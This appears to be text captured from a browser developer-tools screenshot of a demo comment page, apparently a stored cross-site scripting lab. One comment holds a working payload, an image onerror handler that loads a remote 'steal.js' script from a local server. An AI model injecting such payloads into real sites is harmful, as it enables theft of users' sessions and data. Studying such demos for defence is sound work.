 Social Platform Login
Username
Password
Login
Submit Comment
123
Latest Comments
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器
<!DOCTYPE html>
<html lang="zh-CN">
<head>…</head>
<body>
<div class="container">
<div class="card mb-4">…</div> flex
<div class="comment-box">
<form action="/comment" method="POST">…</form>
<div id="comments" class="mt-4">
… <div class="comment"> == $0
<img src="x" onerror="const s=document.createElement('script');s.src='http://localhost:4000/steal.js';docu
ment.body.appendChild(s);">
</div>
<div class="comment">123</div>
<h4>Latest Comments</h4>
</div>
</div>
</div>
<script>…</script>
<script src="http://localhost:4000/steal.js"></script>
</body>
</html>
html body div.container div.comment-box div#comments.mt-4 div.comment